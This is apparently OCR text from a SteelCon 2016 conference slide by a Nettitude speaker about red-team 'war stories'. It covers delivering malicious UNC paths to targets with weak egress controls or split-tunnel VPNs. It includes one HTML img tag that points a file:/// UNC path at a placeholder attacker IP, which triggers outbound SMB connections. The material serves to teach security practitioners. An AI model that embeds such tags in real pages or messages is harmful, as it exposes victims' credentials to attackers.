 EXCELLENCE AS STANDARD
:: UNC PATHS
(Delivery)
Adding UNC Paths
• Providing the company has weak egress controls OR
• Users are based from home without a no-split VPN connection
<img src=“file:///\\<<IPADDRESS>>\RAMDON-INT"></img>
http://www.hackwhackandsmack.com/?p=476 (Malicious UNC Paths (SMB) / Bad
Egress / No-Split VPN)
NETTITUDE
21st Century War Stories!
- Ben Turner
steelcon
Welcome to SteelCon 2016,
a hacker con with a true northern spirit.